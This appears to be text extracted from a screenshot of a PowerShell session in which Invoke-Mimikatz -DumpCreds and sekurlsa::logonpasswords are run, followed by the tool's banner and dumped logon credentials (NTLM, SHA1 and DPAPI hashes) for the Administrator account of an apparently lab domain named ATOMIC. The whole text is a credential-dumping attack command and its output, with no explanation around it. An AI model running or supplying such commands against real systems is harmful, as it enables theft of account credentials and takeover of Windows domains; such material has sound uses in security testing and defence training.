 PS C:\Users\Public> Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1679147 (00000000:00199f2b)
Session : Interactive from 1
User Name : Administrator
Domain : ATOMIC
Logon Server : ATOMIC-DC
Logon Time : 6/28/2020 6:00:50 PM
SID : S-1-5-21-95921459-2896253700-3873779052-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ATOMIC
* NTLM : c49927a1eb5a335dfb681db95d3a45a2
* SHA1 : c27a4c3f7affc29b529a16bc9595d0b3122d52a5
* DPAPI : a2ea82127cd624f8719b0979547f8afe
tspkg :
wdigest :
* Username : Administrator
* Domain : ATOMIC
* Password : (null)
kerberos :
* Username : Administrator
* Domain : ATOMIC.SITE
* Password : (null)
Result
ssp :